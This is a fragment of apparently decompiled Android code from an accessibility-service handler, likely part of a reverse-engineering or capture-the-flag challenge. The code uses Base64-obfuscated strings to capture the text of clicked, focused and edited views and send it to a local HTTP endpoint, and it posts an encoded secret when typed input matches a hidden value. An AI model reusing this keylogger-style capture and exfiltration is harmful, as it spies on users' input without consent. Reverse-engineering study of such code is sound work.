 public void onAccessibilityEvent(android.view.accessibility.AccessibilityEvent r4) {
int r0 = r4.getEventType();
java.lang.String r2 = null;
if (r0 != 1) goto L5;
java.lang.String r0 = "VFlQRV9WSUVXX0NMSUNLRUQ=";
L17:
r2 = m504a(r0);
java.lang.String r4 = java.lang.String.valueOf(r4.getText());
L18:
if (r2 != null) goto L20;
return;
L20:
m502c(m504a("aHR0cDovLzE3Mi4xOC4wLjE6ODA4MC9kZWJ1Zy8="), r4);
return;
L5:
if (r0 != 8) goto L7;
r0 = "VFlQRV9WSUVXX0ZPQ1VTRUQ=";
goto L17
L7:
if (r0 == 16) goto L9;
r4 = null;
goto L18
L9:
r2 = m504a("VFlQRV9WSUVXX1RFWFRfQ0hBTkdFRA==");
r4 = java.lang.String.valueOf(r4.getText());
java.lang.String r0 = android.util.Base64.encodeToString(m503b(r4).getBytes("UTF-8"), 0);     // Catch: java.io.UnsupportedEncodingException -> L11
L13:
if ("{v*d*v\"H*v\"H+;=:|sd;+(p_|tu;+v#x)_|`|uq\"&rcl9".equals(m503b(r0)) == false) goto L18;
m502c(m504a("aHR0cDovLzE3Mi4xOC4wLjE6ODA4MC95b3Vfd29uLw=="), m503b(m504a("dXIkckxfZmZiYWVkYmVgNF9lNjZoZTZnYjdjYmVfaDQyaGIzMjM2Ymc1ZTY1NGM0YjU1MzZkYmZmaDZfMzdlaGhjNGdoTg==")));
L11:
r0 = "";